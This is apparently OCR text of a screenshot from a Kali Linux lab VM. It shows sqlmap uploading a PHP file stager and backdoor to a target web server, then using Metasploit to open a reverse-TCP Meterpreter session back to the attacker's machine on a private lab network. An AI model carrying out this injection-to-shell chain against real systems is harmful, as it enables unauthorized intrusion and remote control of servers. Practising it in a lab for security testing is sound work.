 Kali-Linux-2020.2a-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
kali@kali: ~ 07:02 AM 66%
kali@kali: ~
File Actions Edit View Help
[06:59:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[06:59:44] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://192.168.56.102:80/tmpunfge.php
[06:59:44] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://192.168.56.102:80/tmpbyguz.php
[06:59:44] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '192.168.56.101' (detected)]
which local port number do you want to use? [28506]
which payload do you want to use?
[1] Shell (default)
[2] Meterpreter (beta)
> 2
[07:00:50] [INFO] creation in progress ............................ done
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[07:01:38] [INFO] uploading shellcodeexec to '/tmp/tmpsewzbd'
[07:01:38] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[07:01:38] [INFO] shellcodeexec successfully uploaded
[07:01:38] [INFO] running Metasploit Framework command line interface locally, please wait..
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
PAYLOAD => linux/x86/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 28506
LHOST => 192.168.56.101
[*] Started reverse TCP handler on 192.168.56.101:28506
[07:02:02] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[*] Sending stage (980808 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:28506 -> 192.168.56.102:45613) at 2020-08-07 07:02:03 -0400
meterpreter >
Right Ctrl